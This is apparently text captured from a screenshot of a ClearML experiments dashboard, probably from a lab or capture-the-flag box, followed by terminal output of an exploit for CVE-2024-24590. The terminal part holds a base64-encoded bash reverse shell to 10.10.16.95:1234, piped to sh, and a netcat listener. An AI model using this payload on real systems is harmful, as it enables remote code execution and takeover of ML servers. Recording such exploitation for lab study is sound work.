 PROJECTS / Black Swan
OVERVIEW
EXPERIMENTS
MODELS
EXPERIMENTS LIST
SORTED BY
teeest
Draft
Updated a few seconds ago
Created by cenk
Review JSON Artifacts
Completed
Updated a minute ago
Created by Chad Jippity
Review JSON Artifacts
Completed
Updated 2 months ago
Created by Chad Jippity
PyTorch MNIST train
Published
Updated 8 months ago
Created b...
1868 Iterations
Train and Evaluate Mo...
Published
Updated 8 months ago
Created by Chad Jippity
PyTorch Lightning MNI...
Published
Updated 8 months ago
Created by Ray Flection
COMPLETED
ID c481e5b9 ...
+ ADD TAG
EXECUTION
CONFIGURATION
AR
SOURCE CODE
REPOSITORY
BRANCH NAME
SCRIPT PATH review_tasks.py
WORKING DIRECTORY .
BINARY python3.9
UNCOMMITTED CHANGES
#!/usr/bin/python3
from clearml import Task
from multiprocessing import Process
from clearml.backend_api.session.client impor
def process_json_artifact(data, artifact_name
"""
Process a JSON artifact represented as a
Print all key-value pairs contained in th
"""
print(f"[+] Artifact '{artifact_name}' Co
INSTALLED PACKAGES
CVE-2024-24590 - ClearML RCE
============================
[1] Initialize ClearML
[2] Run exploit
[0] Exit
[>] Choose an option: 2
[+] Your IP: 10.10.16.95
[+] Your Port: 1234
[+] Target Project name Case Sensitive!: Black Swan
[+] Payload to be used: echo YmFzaCAtYyAiYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4
xNi45NS8xMjM0IDA+JjEi | base64 -d | sh
[?] Do you want to start a listener on 1234? (y/n): n
[!] Remember to start a listener on 1234
└─$ nc -lnvp 1234
listening on [any] 1234 ...